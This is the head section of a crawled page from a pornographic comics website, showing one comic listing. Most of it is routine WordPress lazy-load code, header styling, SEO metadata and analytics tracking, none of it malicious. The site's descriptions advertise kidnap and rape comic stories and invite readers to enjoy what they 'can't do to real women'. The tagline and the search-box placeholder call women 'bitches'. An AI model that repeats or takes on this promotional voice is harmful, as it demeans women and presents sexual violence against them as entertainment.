

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/
body_size: 58337
content:
<!DOCTYPE html>
<html lang="en-US">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

			<link rel="icon" href="https://free-misogyny-xxx-comics.com/wp-content/uploads/cropped-Misogyny.jpg">
	
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	<style>
	/* ================= HEADER ================= */
	.site-header{ background:red; }

	.site-branding{
		display:flex;
		align-items:flex-end;
		justify-content:space-between;
		gap:28px;
		padding:0.9em 1.2em;
	}

	/* ================= LOGO ================= */
	.logo img{
		max-width:460px;
		max-height:135px;
		width:auto;
		height:auto;
		object-fit:contain;
		display:block;
		filter:
			drop-shadow(0 0 14px rgba(255,255,255,.95))
			drop-shadow(0 0 32px rgba(255,255,255,.65))
			drop-shadow(0 0 60px rgba(255,255,255,.45))
			drop-shadow(0 0 26px rgba(255,60,60,.25));
	}

	/* ================= SEARCH ================= */
	.header-search{
		position:relative;
		flex:1;
		max-width:620px;
		overflow:visible;
	}

	.header-search form{
		position:relative;
		overflow:visible;
	}

	.header-search input[type="search"],
	.header-search input#s{
		width:100%;
		height:78px;
		background:#111;
		color:#fff;
		border:none;
		font-size:22px;
		padding:16px 18px;
	}

	/* ================= SUBMIT (CABEÇA) ================= */
	.header-search input[type="submit"],
	.header-search input#searchsubmit{
		position:absolute;
		top:50%;
		right:-10px;
		transform:translateY(-50%) scale(2.5);
		transform-origin:center;

		width:120px;
		height:120px;
		z-index:999;

		/* base (evitar retângulos/overlays) */
		background-color:transparent !important;
		border:0 !important;
		outline:0 !important;
		box-shadow:none !important;
		background-clip:padding-box !important;

		appearance:none !important;
		-webkit-appearance:none !important;
		-moz-appearance:none !important;

		-webkit-tap-highlight-color: transparent;
		-webkit-focus-ring-color: transparent;

		/* manter SEMPRE a imagem */
		background-image:url("https://free-misogyny-xxx-comics.com/wp-content/uploads/2026/01/Search-Icon-removebg-preview.png") !important;
		background-repeat:no-repeat !important;
		background-position:center !important;
		background-size:contain !important;

		font-size:0;
		color:transparent;
		padding:0;
		cursor:pointer;

		filter:none;
		transition:filter .18s ease, transform .18s ease;
	}

	/* Firefox: remove padding/borda interna (causa “caixa” às vezes) */
	.header-search input[type="submit"]::-moz-focus-inner,
	.header-search input#searchsubmit::-moz-focus-inner{
		border:0;
		padding:0;
	}

	/* =========================================================
	   CORREÇÃO DEFINITIVA do retângulo cinzento + hover
	   ========================================================= */
	.header-search input[type="submit"]:hover,
	.header-search input[type="submit"]:focus,
	.header-search input[type="submit"]:active,
	.header-search input#searchsubmit:hover,
	.header-search input#searchsubmit:focus,
	.header-search input#searchsubmit:active{
		background-color:transparent !important;
		border:0 !important;
		outline:0 !important;
		box-shadow:none !important;

		appearance:none !important;
		-webkit-appearance:none !important;
		-moz-appearance:none !important;

		/* reimpõe a imagem */
		background-image:url("https://free-misogyny-xxx-comics.com/wp-content/uploads/2026/01/Search-Icon-removebg-preview.png") !important;
		background-repeat:no-repeat !important;
		background-position:center !important;
		background-size:contain !important;
	}

	/* hover: brilho só na silhueta */
	.header-search input[type="submit"]:hover,
	.header-search input#searchsubmit:hover{
		filter:
			drop-shadow(0 0 14px rgba(255,255,255,.9))
			drop-shadow(0 0 36px rgba(255,255,255,.65))
			drop-shadow(0 0 64px rgba(255,80,80,.6));
		transform:translateY(-50%) scale(2.6);
	}

	/* ================= MENU ================= */
	#site-navigation > ul{
		display:flex;
		align-items:center;
	}

	#site-navigation > ul > li{
		position:relative;
		padding:0 14px;
	}

	#site-navigation > ul > li:after{
		content:"";
		position:absolute;
		right:-5px;
		top:50%;
		transform:translateY(-50%);
		width:1px;
		height:36px;
		background:rgba(0,0,0,.5);
	}

	#site-navigation > ul > li:last-child:after{ display:none; }

	#site-navigation > ul > li > a{
		font-family:'Oswald', sans-serif;
		font-weight:700;
		text-transform:uppercase;
		letter-spacing:1.2px;
		font-size:120px;
		color:#ffffff;
		line-height:1;
		text-decoration:none;
	}

	/* =========================================================
	   MOBILE — mantém a posição que já tinhas (NÃO mexi)
	   ========================================================= */
	@media (max-width: 991px){
		.site-branding{
			flex-wrap:wrap;
			justify-content:center;
			align-items:center;
			gap:14px;
			padding:0.9em 1.0em;
		}

		.logo img{
			max-width:88vw;
			max-height:180px;
			width:auto;
			height:auto;
			object-fit:contain;
		}

		.header-search{
			order:3;
			width:100%;
			max-width:100%;
			margin-top:10px;
		}

		.header-search input[type="search"],
		.header-search input#s{
			height:72px;
			font-size:22px;
			padding:16px 18px;
		}

		/* posição mobile (intocada) */
		.header-search input[type="submit"],
		.header-search input#searchsubmit{
			right:0;
			transform:
				translateY(-50%)
				translateX(35%)
				scale(1.08);
		}

		/* hover mobile (mesma posição, só brilho) */
		.header-search input[type="submit"]:hover,
		.header-search input#searchsubmit:hover{
			filter:
				drop-shadow(0 0 14px rgba(255,255,255,.9))
				drop-shadow(0 0 36px rgba(255,255,255,.65))
				drop-shadow(0 0 64px rgba(255,80,80,.6));
			transform:
				translateY(-50%)
				translateX(35%)
				scale(1.14);
		}

		#site-navigation > ul{
			flex-wrap:wrap;
			justify-content:center;
		}

		#site-navigation > ul > li:after{ display:none; }

		#site-navigation > ul > li > a{
			font-size:84px;
		}
	}

	/* ================= VIGNETTE (TIMING LIGADO) ================= */
	#vignette-logo{
		position:fixed;
		z-index:100000;
		pointer-events:none; /* não interfere com hover/click */
		opacity:0;
		width:104px; /* DOBRO */
		height:auto;
		display:block;
		visibility:visible;
		animation:vignetteCycle 7s infinite;
	}

	@keyframes vignetteCycle{
		0%   { opacity:0; }
		57%  { opacity:0; }   /* ~4s invisível (4/7=57.14%) */
		65%  { opacity:1; }   /* fade-in suave */
		90%  { opacity:1; }   /* ~3s visível */
		100% { opacity:0; }   /* fade-out suave */
	}
	</style>

	<script type="rocketlazyloadscript">
	// ROBUSTO: não depende do DOMContentLoaded (scripts do tema podem falhar antes)
	(function(){
		try {
			function setPlaceholder(){
				var input = document.querySelector('.header-search input[type="search"], .header-search input#s');
				if (input) input.setAttribute('placeholder', 'Order the bitch...');
			}

			function ensureVignette(){
				var img = document.getElementById('vignette-logo');
				if (!img) {
					img = document.createElement('img');
					img.id  = 'vignette-logo';
					img.alt = '';
					img.src = 'https://free-misogyny-xxx-comics.com/wp-content/uploads/2026/01/vignette-logo.png';
					document.documentElement.appendChild(img);
				}
				return img;
			}

			function findButton(){
				return document.querySelector(
					'.header-search input[type="submit"], .header-search input#searchsubmit, .header-search button[type="submit"], .header-search .search-submit'
				);
			}

			function position(img, btn){
				var r = btn.getBoundingClientRect();

				// POSIÇÃO (2 cm para a esquerda a partir da posição anterior)
				var dx = -114;
				var dy = +76;

				img.style.left = (r.left + (r.width * 0.15) + dx) + 'px';
				img.style.top  = (r.top  + (r.height * 0.10) + dy) + 'px';
			}

			var tries = 0;
			var maxTries = 200; // ~10s

			var t = setInterval(function(){
				tries++;

				setPlaceholder();

				var img = ensureVignette();
				var btn = findButton();

				if (img && btn) {
					position(img, btn);

					window.addEventListener('resize', function(){ position(img, btn); }, { passive:true });
					window.addEventListener('scroll', function(){ position(img, btn); }, { passive:true });

					clearInterval(t);
				}

				if (tries >= maxTries) clearInterval(t);
			}, 50);

		} catch(e) {
			// não quebra outros scripts
		}
	})();
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Elves and the Creatures that Eat Them (SimpleGreenBag) - Misogyny XXX Comics</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Oswald:wght@600;700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Oswald:wght@600;700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Oswald:wght@600;700&#038;display=swap" /></noscript><link rel="stylesheet" href="https://free-misogyny-xxx-comics.com/wp-content/cache/min/1/e90d46dbecf6e73750ff29a6b41aea3f.css" media="all" data-minify="1" />
	<meta name="description" content="Watch Elves and the Creatures that Eat Them (SimpleGreenBag) on Misogyny XXX Comics, the bigest collection on the whole web for kidnap, bdsm and rape comic stories. Everything you can&#039;t do to a real women, you can enjoy watching our characters doing in our comics. is our speciality!" />
	<link rel="canonical" href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Elves and the Creatures that Eat Them (SimpleGreenBag) - Misogyny XXX Comics" />
	<meta property="og:description" content="Watch Elves and the Creatures that Eat Them (SimpleGreenBag) on Misogyny XXX Comics, the bigest collection on the whole web for kidnap, bdsm and rape comic stories. Everything you can&#039;t do to a real women, you can enjoy watching our characters doing in our comics. is our speciality!" />
	<meta property="og:url" content="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/" />
	<meta property="og:site_name" content="Misogyny XXX Comics" />
	<meta property="article:modified_time" content="2024-01-18T02:48:07+00:00" />
	<meta property="og:image" content="https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/15：Elves_and_the_Creatures_that_Eat_Them_15.png" />
	<meta property="og:image:width" content="868" />
	<meta property="og:image:height" content="849" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MisogynyComics" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/","url":"https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/","name":"Elves and the Creatures that Eat Them (SimpleGreenBag) - Misogyny XXX Comics","isPartOf":{"@id":"https://free-misogyny-xxx-comics.com/#website"},"primaryImageOfPage":{"@id":"https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/#primaryimage"},"image":{"@id":"https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/#primaryimage"},"thumbnailUrl":"https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/15：Elves_and_the_Creatures_that_Eat_Them_15.png","datePublished":"2024-01-18T02:47:28+00:00","dateModified":"2024-01-18T02:48:07+00:00","description":"Watch Elves and the Creatures that Eat Them (SimpleGreenBag) on Misogyny XXX Comics, the bigest collection on the whole web for kidnap, bdsm and rape comic stories. Everything you can't do to a real women, you can enjoy watching our characters doing in our comics. is our speciality!","breadcrumb":{"@id":"https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/#primaryimage","url":"https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/15：Elves_and_the_Creatures_that_Eat_Them_15.png","contentUrl":"https://free-misogyny-xxx-comics.com/wp-content/uploads/2024/01/15：Elves_and_the_Creatures_that_Eat_Them_15.png","width":868,"height":849},{"@type":"BreadcrumbList","@id":"https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://free-misogyny-xxx-comics.com/"},{"@type":"ListItem","position":2,"name":"Photos","item":"https://free-misogyny-xxx-comics.com/photos/"},{"@type":"ListItem","position":3,"name":"Elves and the Creatures that Eat Them (SimpleGreenBag)"}]},{"@type":"WebSite","@id":"https://free-misogyny-xxx-comics.com/#website","url":"https://free-misogyny-xxx-comics.com/","name":"Misogyny XXX Comics","description":"Suffering Cartoony Bitches!!!","publisher":{"@id":"https://free-misogyny-xxx-comics.com/#organization"},"alternateName":"Misogyny Comix","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://free-misogyny-xxx-comics.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://free-misogyny-xxx-comics.com/#organization","name":"Misogyny XXX Comics","url":"https://free-misogyny-xxx-comics.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://free-misogyny-xxx-comics.com/#/schema/logo/image/","url":"https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/11/01-Francesca-jpg.webp","contentUrl":"https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/11/01-Francesca-jpg.webp","width":428,"height":462,"caption":"Misogyny XXX Comics"},"image":{"@id":"https://free-misogyny-xxx-comics.com/#/schema/logo/image/"},"sameAs":["https://twitter.com/MisogynyComics"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Misogyny XXX Comics &raquo; Feed" href="https://free-misogyny-xxx-comics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Misogyny XXX Comics &raquo; Comments Feed" href="https://free-misogyny-xxx-comics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Misogyny XXX Comics &raquo; Elves and the Creatures that Eat Them (SimpleGreenBag) Comments Feed" href="https://free-misogyny-xxx-comics.com/photos/elves-and-the-creatures-that-eat-them-simplegreenbag/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://free-misogyny-xxx-comics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffree-misogyny-xxx-comics.com%2Fphotos%2Felves-and-the-creatures-that-eat-them-simplegreenbag%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://free-misogyny-xxx-comics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffree-misogyny-xxx-comics.com%2Fphotos%2Felves-and-the-creatures-that-eat-them-simplegreenbag%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script type="rocketlazyloadscript" data-rocket-src="//www.googletagmanager.com/gtag/js?id=G-ZH2YBEBXBQ"  data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript" async></script>
			<script type="rocketlazyloadscript" data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript">
				var mi_version = '9.8.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/free-misogyny-xxx-comics.com\/photos\/elves-and-the-creatures-that-eat-them-simplegreenbag\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZH2YBEBXBQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZH2YBEBXBQ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
